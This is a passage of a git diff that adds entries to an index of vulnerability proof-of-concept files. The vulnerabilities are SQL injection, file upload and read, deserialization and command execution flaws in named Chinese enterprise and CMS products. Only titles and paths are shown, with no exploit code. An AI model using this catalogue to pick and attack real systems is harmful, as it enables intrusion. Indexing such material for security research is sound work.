* [./POC/宏景OA/宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFeHR-HCM-DisplayExcelCustomReport%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/宏景OA/宏景人力资源信息管理系统uploadLogo存在任意文件上传漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AF%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E4%BF%A1%E6%81%AF%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FuploadLogo%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景HCM系统infoView处存在sql注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFHCM%E7%B3%BB%E7%BB%9FinfoView%E5%A4%84%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景eHR人力资源管理软件showmediainfo存在SQL注入漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFeHR%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E8%BD%AF%E4%BB%B6showmediainfo%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/宏景OA/宏景eHR-OutputCode存在任意文件读取漏洞](/POC/%E5%AE%8F%E6%99%AFOA/%E5%AE%8F%E6%99%AFeHR-OutputCode%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
@@ -3846,6 +3897,8 @@
* [./POC/JieLink/JieLink+智能终端操作平台存在sql注入漏洞](/POC/JieLink/JieLink%2B%E6%99%BA%E8%83%BD%E7%BB%88%E7%AB%AF%E6%93%8D%E4%BD%9C%E5%B9%B3%E5%8F%B0%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
## [/POC/明源云](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/)
+* [./POC/明源云/明源云ERP接口VisitorWeb_XMLHTTP.aspx存在SQL注入漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E4%BA%91ERP%E6%8E%A5%E5%8F%A3VisitorWeb_XMLHTTP.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/明源云/明源地产ERP系统WFWebService存在反序列化漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E5%9C%B0%E4%BA%A7ERP%E7%B3%BB%E7%BB%9FWFWebService%E5%AD%98%E5%9C%A8%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/明源云/明源云GetErpConfig.aspx信息泄露漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E4%BA%91GetErpConfig.aspx%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
* [./POC/明源云/明源云ERP接口ApiUpdate.ashx文件上传漏洞](/POC/%E6%98%8E%E6%BA%90%E4%BA%91/%E6%98%8E%E6%BA%90%E4%BA%91ERP%E6%8E%A5%E5%8F%A3ApiUpdate.ashx%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
@@ -3965,6 +4018,7 @@
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统GetValidateLoginUserService接口存在XStream反序列化漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FGetValidateLoginUserService%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8XStream%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档平台文件上传漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%B9%B3%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FRestoreFiles%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/亿赛通电子文档安全管理系统/亿赛通CDG电子文档安全管理系统DelHookService存在sql注入漏洞(CVE-2024-10660)](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9ACDG%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FDelHookService%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28CVE-2024-10660%29.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通DecryptApplicationService2接口任意文件上传](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9ADecryptApplicationService2%E6%8E%A5%E5%8F%A3%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统-UploadFileManagerService-任意文件读取漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F-UploadFileManagerService-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统远程命令执行漏洞](/POC/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E8%B5%9B%E9%80%9A%E7%94%B5%E5%AD%90%E6%96%87%E6%A1%A3%E5%AE%89%E5%85%A8%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
@@ -4082,6 +4136,9 @@
* [./POC/世邦通信/世邦通信SPON-IP网络对讲广播系统addmediadata.php任意文件上传漏洞(XVE-2024-19281)](/POC/%E4%B8%96%E9%82%A6%E9%80%9A%E4%BF%A1/%E4%B8%96%E9%82%A6%E9%80%9A%E4%BF%A1SPON-IP%E7%BD%91%E7%BB%9C%E5%AF%B9%E8%AE%B2%E5%B9%BF%E6%92%AD%E7%B3%BB%E7%BB%9Faddmediadata.php%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%28XVE-2024-19281%29.md)
* [./POC/世邦通信/世邦通信SPON-IP网络对讲广播系统my_parser.php任意文件上传漏洞](/POC/%E4%B8%96%E9%82%A6%E9%80%9A%E4%BF%A1/%E4%B8%96%E9%82%A6%E9%80%9A%E4%BF%A1SPON-IP%E7%BD%91%E7%BB%9C%E5%AF%B9%E8%AE%B2%E5%B9%BF%E6%92%AD%E7%B3%BB%E7%BB%9Fmy_parser.php%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+## [/POC/和信创天](/POC/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9/)
+* [./POC/和信创天/和信创天云桌面系统newserver远程命令执行漏洞](/POC/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9/%E5%92%8C%E4%BF%A1%E5%88%9B%E5%A4%A9%E4%BA%91%E6%A1%8C%E9%9D%A2%E7%B3%BB%E7%BB%9Fnewserver%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/亿华人力资源管理系统](/POC/%E4%BA%BF%E5%8D%8E%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/)
* [./POC/亿华人力资源管理系统/亿华人力资源管理系统unloadfile存在任意文件上传漏洞](/POC/%E4%BA%BF%E5%8D%8E%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F/%E4%BA%BF%E5%8D%8E%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9Funloadfile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
@@ -4269,6 +4326,12 @@
## [/POC/DataGear](/POC/DataGear/)
* [./POC/DataGear/DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759)](/POC/DataGear/DataGear%E6%95%B0%E6%8D%AE%E5%8F%AF%E8%A7%86%E5%8C%96%E5%88%86%E6%9E%90%E5%B9%B3%E5%8F%B0%E5%AD%98%E5%9C%A8SpEL%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28CVE-2024-37759%29.md)
+## [/POC/EyouCMS](/POC/EyouCMS/)
+* [./POC/EyouCMS/EyouCMS文件包含RCE漏洞](/POC/EyouCMS/EyouCMS%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABRCE%E6%BC%8F%E6%B4%9E.md)
+
+## [/POC/成都索贝数码科技](/POC/%E6%88%90%E9%83%BD%E7%B4%A2%E8%B4%9D%E6%95%B0%E7%A0%81%E7%A7%91%E6%8A%80/)
+* [./POC/成都索贝数码科技/索贝融媒体存在硬编码漏洞](/POC/%E6%88%90%E9%83%BD%E7%B4%A2%E8%B4%9D%E6%95%B0%E7%A0%81%E7%A7%91%E6%8A%80/%E7%B4%A2%E8%B4%9D%E8%9E%8D%E5%AA%92%E4%BD%93%E5%AD%98%E5%9C%A8%E7%A1%AC%E7%BC%96%E7%A0%81%E6%BC%8F%E6%B4%9E.md)
+
## [/POC/金华迪加](/POC/%E9%87%91%E5%8D%8E%E8%BF%AA%E5%8A%A0/)
* [./POC/金华迪加/金华迪加现场大屏互动系统mobile.do.php任意文件上传漏洞](/POC/%E9%87%91%E5%8D%8E%E8%BF%AA%E5%8A%A0/%E9%87%91%E5%8D%8E%E8%BF%AA%E5%8A%A0%E7%8E%B0%E5%9C%BA%E5%A4%A7%E5%B1%8F%E4%BA%92%E5%8A%A8%E7%B3%BB%E7%BB%9Fmobile.do.php%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
@@ -4280,6 +4343,7 @@
* [./POC/电信网关配置管理/电信网关配置管理后台ipping.php存在命令执行漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0ipping.php%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/电信网关配置管理/电信网关配置管理后台rewrite.php接口存在文件上传漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0rewrite.php%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/电信网关配置管理/电信网关配置管理后台del_file.php接口存在命令执行漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0del_file.php%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
+* [./POC/电信网关配置管理/电信网关配置管理后台upload_channels.php接口存在文件上传漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0upload_channels.php%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
## [/POC/山石网科云鉴](/POC/%E5%B1%B1%E7%9F%B3%E7%BD%91%E7%A7%91%E4%BA%91%E9%89%B4/)
* [./POC/山石网科云鉴/山石网科应用防火墙WAF未授权命令注入漏洞](/POC/%E5%B1%B1%E7%9F%B3%E7%BD%91%E7%A7%91%E4%BA%91%E9%89%B4/%E5%B1%B1%E7%9F%B3%E7%BD%91%E7%A7%91%E5%BA%94%E7%94%A8%E9%98%B2%E7%81%AB%E5%A2%99WAF%E6%9C%AA%E6%8E%88%E6%9D%83%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
diff --git a/docs/vulnerability-wiki.json b/docs/vulnerability-wiki.json
index ae912e7a3..08cf227d7 100644
--- a/docs/vulnerability-wiki.json
+++ b/docs/vulnerability-wiki.json
@@ -699,6 +699,7 @@
"/POC/\u591a\u5ba2\u5708\u5b50\u8bba\u575b\u7cfb\u7edf/\u591a\u5ba2\u5708\u5b50\u8bba\u575b\u7cfb\u7edfhttpGet\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e\u590d\u73b0.md",
"/POC/\u591a\u5ba2\u5708\u5b50\u8bba\u575b\u7cfb\u7edf/\u591a\u5ba2\u5708\u5b50\u8bba\u575b\u524d\u53f0SSRF\u6f0f\u6d1e.md",
"/POC/Cobbler/Cobbler\u5b58\u5728\u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e(CVE-2021-40323).md",
+ "/POC/ZKBioSecurity/ZKBioSecurity\u5b58\u5728shiro\u53cd\u5e8f\u5217\u6f0f\u6d1e.md",
"/POC/Typora/\u57fa\u4e8eTypora DOM\u7684\u8de8\u7ad9\u70b9\u811a\u672c\u5bfc\u81f4\u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\uff08CVE-2023-2317\uff09.md",
"/POC/\u6df1\u6f9c\u8ba1\u8d39\u7ba1\u7406\u7cfb\u7edf/\u6df1\u6f9c\u8ba1\u8d39\u7ba1\u7406\u7cfb\u7edfbind-ip\u8fdc\u7a0b\u4ee3\u7801\u6267\u884c\u6f0f\u6d1e(XVE-2024-18750).md",
"/POC/\u6df1\u6f9c\u8ba1\u8d39\u7ba1\u7406\u7cfb\u7edf/\u6df1\u6f9c\u8ba1\u8d39\u7ba1\u7406\u7cfb\u7edfstrategy\u5b58\u5728\u53cd\u5e8f\u5217\u5316RCE\u6f0f\u6d1e.md",
@@ -893,6 +894,7 @@
"/POC/\u6377\u8bda\u7ba1\u7406\u4fe1\u606f\u7cfb\u7edf/\u6377\u8bda\u7ba1\u7406\u4fe1\u606f\u7cfb\u7edfsql\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u4e91\u7f51OA/\u4e91\u7f51OA8.6\u5b58\u5728fastjson\u53cd\u5e8f\u5217\u5316\u6f0f\u6d1e.md",
"/POC/\u5206\u53d1\u7b7e\u540d\u7cfb\u7edf/\u82f9\u679cIOS\u7aefIPA\u7b7e\u540d\u5de5\u5177request_post\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
+ "/POC/\u5206\u53d1\u7b7e\u540d\u7cfb\u7edf/\u82f9\u679cIOS\u7aefIPA\u7b7e\u540d\u5de5\u5177Sign.php\u524d\u53f0\u4efb\u610f\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
"/POC/\u5206\u53d1\u7b7e\u540d\u7cfb\u7edf/APP\u5206\u53d1\u7b7e\u540d\u7cfb\u7edfindex-uplog.php\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/MSService/MSService\u670d\u52a1init.do\u63a5\u53e3\u5904\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u676d\u5dde\u96c4\u5a01\u9910\u5385\u6570\u5b57\u5316\u7efc\u5408\u7ba1\u7406\u5e73\u53f0/\u676d\u5dde\u96c4\u5a01\u9910\u5385\u6570\u5b57\u5316\u7efc\u5408\u7ba1\u7406\u5e73\u53f0\u5b58\u5728\u5b58\u5728\u7ed5\u8fc7\u8ba4\u8bc1\u5bfc\u81f4\u4efb\u610f\u5bc6\u7801\u91cd\u7f6e\u6f0f\u6d1e.md",
@@ -917,6 +919,7 @@
"/POC/\u5317\u4eac\u795e\u5dde/\u5206\u8bca\u53eb\u53f7\u540e\u53f0\u7cfb\u7edf\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u91d1\u8776/\u91d1\u8776OA\u4e91\u661f\u7a7a ScpSupRegHandler \u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u91d1\u8776/\u91d1\u8776Apusic\u5e94\u7528\u670d\u52a1\u5668loadTree JNDI\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u91d1\u8776/\u91d1\u8776EAS\u5b58\u5728appUtil.jsp\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
"/POC/\u91d1\u8776/\u91d1\u8776OA-EAS\u7cfb\u7edf uploadLogo.action \u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u91d1\u8776/\u91d1\u8776Apusic\u5e94\u7528\u670d\u52a1\u5668\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20.md",
"/POC/\u91d1\u8776/\u91d1\u8776\u4e91\u661f\u7a7aUserService\u53cd\u5e8f\u5217\u5316\u6f0f\u6d1e.md",
@@ -935,6 +938,7 @@
"/POC/\u5927\u5510\u7535\u4fe1/\u5927\u5510\u7535\u4fe1AC\u96c6\u4e2d\u7ba1\u7406\u5e73\u53f0\u654f\u611f\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e.md",
"/POC/\u5927\u5510\u7535\u4fe1/\u5927\u5510\u7535\u4fe1NVS3000\u7efc\u5408\u89c6\u9891\u76d1\u63a7\u5e73\u53f0getencoderlist\u5b58\u5728\u672a\u6388\u6743\u8bbf\u95ee\u6f0f\u6d1e.md",
"/POC/Public CMS/JAVA Public CMS \u540e\u53f0RCE\u6f0f\u6d1e.md",
+ "/POC/ArcGIS/ArcGIS\u5730\u7406\u4fe1\u606f\u7cfb\u7edf\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/JetBrains/JetBrains TeamCity \u8eab\u4efd\u9a8c\u8bc1\u7ed5\u8fc7\u6f0f\u6d1e(CVE-2024-27198).md",
"/POC/\u533b\u836f\u4fe1\u606f\u7ba1\u7406\u7cfb\u7edf/\u533b\u836f\u4fe1\u606f\u7ba1\u7406\u7cfb\u7edfGetLshByTj\u5b58\u5728SQL\u6ce8\u5165.md",
"/POC/\u6df1\u4fe1\u670d/\u6df1\u4fe1\u670dSANGFOR\u7ec8\u7aef\u68c0\u6d4b\u54cd\u5e94\u5e73\u53f0 - \u4efb\u610f\u7528\u6237\u514d\u5bc6\u767b\u5f55,\u524d\u53f0RCE.md",
@@ -1140,6 +1144,7 @@
"/POC/HSF/rejetto-HFS-3\u5b58\u5728\u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e(CVE-2024-39943).md",
"/POC/cockpit/cockpit\u7cfb\u7edfupload\u63a5\u53e3\u5b58\u5728\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/Spring/Spring-Framework\u8def\u5f84\u904d\u5386\u6f0f\u6d1e(CVE-2024-38816).md",
+ "/POC/\u5e7f\u5dde\u9526\u94ed\u6cf0\u8f6f\u4ef6/F22\u670d\u88c5\u7ba1\u7406\u8f6f\u4ef6\u7cfb\u7edfLoad\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/OpenCart/OpenCart\u5f00\u6e90\u7535\u5b50\u5546\u52a1\u5e73\u53f0divido.php\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/Salia/Salia PLCC cPH2 \u8fdc\u7a0b\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e(CVE-2023-46359).md",
"/POC/Gradio/Gradio\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e(CVE-2024-1561).md",
@@ -1152,6 +1157,7 @@
"/POC/EDU/\u4e2d\u65b0\u5929\u8fbe\u7cfb\u7edf\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/EDU/EDU\u667a\u6167\u5e73\u53f0PersonalDayInOutSchoolData\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/EDU/\u667a\u6167\u5e73\u53f0SExcelExpErr.ashx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/EDU/\u8861\u6c34\u91d1\u822a/\u91d1\u822a\u7f51\u4e0a\u9605\u5377\u7cfb\u7edffileUpload\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u533b\u9662\u4e00\u7ad9\u5f0f\u540e\u52e4\u7ba1\u7406\u7cfb\u7edf/\u533b\u9662\u4e00\u7ad9\u5f0f\u540e\u52e4\u7ba1\u7406\u7cfb\u7edfprocessApkUpload.upload\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/NUUO/NUUO\u7f51\u7edc\u89c6\u9891\u5f55\u50cf\u673aupload.php\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/NUUO/NUUO\u7f51\u7edc\u89c6\u9891\u5f55\u50cf\u673acss_parser.php\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
@@ -1169,6 +1175,7 @@
"/POC/\u5929\u95ee\u7269\u4e1aERP\u7cfb\u7edf/\u5929\u95ee\u7269\u4e1aERP\u7cfb\u7edfdocfileDownLoad.aspx\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/\u4f17\u8bda\u8f6f\u4ef6/\u4f17\u8bda\u7f51\u4e0a\u8ba2\u5355\u7cfb\u7edfo_sa_order.ashx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5168\u7a0b\u4e91OA/\u5168\u7a0b\u4e91OA-svc.asmxSQL\u6ce8\u5165\u6f0f\u6d1e.md",
+ "/POC/\u5168\u7a0b\u4e91OA/\u5168\u7a0b\u4e91OA\u7cfb\u7edfQCPES.asmx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u5168\u7a0b\u4e91OA/\u5168\u7a0b\u4e91OA\u63a5\u53e3UploadFile\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u5168\u7a0b\u4e91OA/\u5168\u7a0b\u4e91OA__ajax.ashxSQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/SuiteCRM/SuiteCRM\u7cfb\u7edf\u63a5\u53e3responseEntryPoint\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e(CVE-2024-36412).md",
@@ -1195,6 +1202,7 @@
"/POC/\u84dd\u51ccOA/\u84dd\u51ccEIS\u667a\u6167\u534f\u540c\u5e73\u53f0rpt_listreport_definefield.aspx\u63a5\u53e3\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u84dd\u51ccOA/\u84dd\u51ccEKP\u524d\u53f0\u6388\u6743\u7ed5\u8fc7\u5bfc\u81f4\u6587\u4ef6\u4e0a\u4f20.md",
"/POC/\u84dd\u51ccOA/\u84dd\u51ccEIS\u667a\u6167\u534f\u540c\u5e73\u53f0saveImg\u63a5\u53e3\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
+ "/POC/\u84dd\u51ccOA/\u84dd\u51ccOA-EKP\u7cfb\u7edf\u63a5\u53e3hrStaffWebService\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u8bfb\u53d6\u6f0f\u6d1e.md",
"/POC/\u84dd\u51ccOA/\u84dd\u51ccOA-WechatLoginHelper.do\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u84dd\u51ccOA/\u84dd\u51ccEIS\u667a\u6167\u534f\u540c\u5e73\u53f0UniformEntry.aspx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e(XVE-2024-19181).md",
"/POC/\u84dd\u51ccOA/\u84dd\u51ccEKP\u7cfb\u7edfdataxml.tmpl\u5b58\u5728\u547d\u4ee4\u6267\u884c\u6f0f\u6d1e.md",
@@ -1210,6 +1218,9 @@
"/POC/\u90a6\u6c38PM2\u9879\u76ee\u7ba1\u7406\u7cfb\u7edf/\u90a6\u6c38PM2\u9879\u76ee\u7ba1\u7406\u7cfb\u7edfGlobal_UserLogin.aspx\u5b58\u5728SQL\u6ce8\u5165\u6f0f\u6d1e.md",
"/POC/\u90a6\u6c38PM2\u9879\u76ee\u7ba1\u7406\u7cfb\u7edf/\u90a6\u6c38PM2\u9879\u76ee\u7ba1\u7406\u5e73\u53f0\u7cfb\u7edfExcelIn.aspx\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
"/POC/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edf/\u6613\u601d\u667a\u80fd\u7269\u6d41\u65e0\u4eba\u503c\u5b88\u7cfb\u7edf5.0\u5b58\u5728\u4efb\u610f\u6587\u4ef6\u4e0a\u4f20\u6f0f\u6d1e.md",
